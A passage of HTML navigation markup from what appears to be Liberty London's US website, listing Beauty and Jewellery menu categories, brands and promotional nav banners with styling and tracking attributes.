<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/us/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/us/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/us/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/us/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/us/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/us/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/us/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/us/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/us/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/us/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/us/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/us/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/us/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/us/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/us/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/us/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/us/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/us/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/us/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/us/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/us/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/us/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/us/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/beauty/featured/gift-sets/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Valentine&#x27;s Day Gifts","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Valentine&#x27;s Day Gifts"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Valentine's Day Gifts</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/beauty/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "New In Beauty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="New In Beauty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">New In Beauty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Brand of the Month: Jones Road","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Brand of the Month: Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Brand of the Month: Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/us/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewelry/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/jewelry/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/us/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/us/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/us/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/us/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/us/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/us/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/us/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/us/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/jewelry/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop New In"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Just Landed at Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Just Landed at Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop New In</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/gifts/gift-inspiration/jewellery-gifts/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Jewellery Gifts","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jewellery Gifts"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Jewellery-Gifts?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Jewellery-Gifts?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-2-Jewellery-Gifts?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jewellery Gifts</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewelry/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
